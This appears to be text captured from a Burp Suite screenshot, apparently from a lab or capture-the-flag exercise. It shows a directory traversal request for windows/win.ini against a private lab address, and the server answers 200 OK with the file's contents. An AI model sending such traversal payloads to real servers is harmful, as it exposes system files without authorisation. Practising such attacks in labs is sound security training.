 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://10.129.227.77 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.129.227.77
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 4
Inspector
Notes
Custom actions
? Search 0 highlights
? Search 0 highlights
Done 178 bytes | 81 millis
Event log All issues Memory: 139.4MB Disabled